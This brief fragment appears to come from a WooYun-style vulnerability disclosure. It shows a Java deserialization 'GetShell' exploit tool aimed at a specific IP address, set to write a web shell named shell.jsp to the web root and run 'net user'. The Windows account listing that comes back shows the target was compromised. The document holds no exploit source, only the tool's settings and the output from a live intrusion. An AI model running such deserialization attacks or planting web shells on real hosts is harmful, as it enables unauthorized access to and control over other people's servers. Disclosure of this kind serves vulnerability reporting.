 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://220.228.50.95
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\EFGPAP 的使用者帳戶
-------------------------------------------------------------------------------
___VMware_Conv_SA___ Administrator ASP.NET
Guest wooyun
命令已經成功完成。
www.wooyun.org